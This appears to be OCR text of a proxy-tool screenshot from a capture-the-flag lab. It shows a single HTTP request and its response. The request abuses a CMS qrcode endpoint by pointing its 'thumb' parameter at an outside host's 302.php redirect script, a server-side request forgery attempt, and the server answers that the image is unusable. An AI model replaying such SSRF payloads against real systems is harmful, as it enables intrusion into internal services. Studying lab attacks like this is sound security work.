 美化 Raw Hex MarkInfo \n ☰
1 GET /index.php?s=api&c=api&m=qrcode&text=1&thumb=http://124.220.233.26/302.php&size=10&level=1
HTTP/1.1
2 Host: eci-2ze2erhgc4q185majah0.cloudeci1.ichunqiu.com
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
0 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDI00000; ci_session=
4499a60bf52e65ce32f643b60eb10e76d12b7538
1 Connection: close
2
3
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 18 May 2024 08:20:49 GMT
3 Content-Type: text/html; charset=ut
4 Connection: close
5 Vary: Accept-Encoding
6 Content-Length: 36
7
8 此图片不是一张可用的图片